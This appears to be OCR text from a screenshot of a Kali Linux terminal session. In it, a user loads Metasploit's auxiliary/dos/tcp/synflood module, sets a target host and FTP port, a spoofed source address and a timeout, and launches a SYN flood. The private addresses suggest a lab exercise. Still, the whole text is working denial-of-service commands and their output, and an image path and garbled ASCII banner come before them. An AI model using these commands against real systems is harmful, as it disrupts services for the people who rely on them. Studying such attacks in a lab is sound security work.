 PLABKALI01
CDC01
1 2 3 4 2 (genmon)XXX 6:2
Menu
File Actions Edit View Help
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBB
BP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf6 auxiliary(dos/tcp/synflood) > SET SHOST 192.160.0.10
[-] Unknown command: SET
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.10
SHOST => 192.168.0.10
msf6 auxiliary(dos/tcp/synflood) > set TIMEOUT 50000
TIMEOUT => 50000
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.3
[*] SYN flooding 192.168.0.3:21...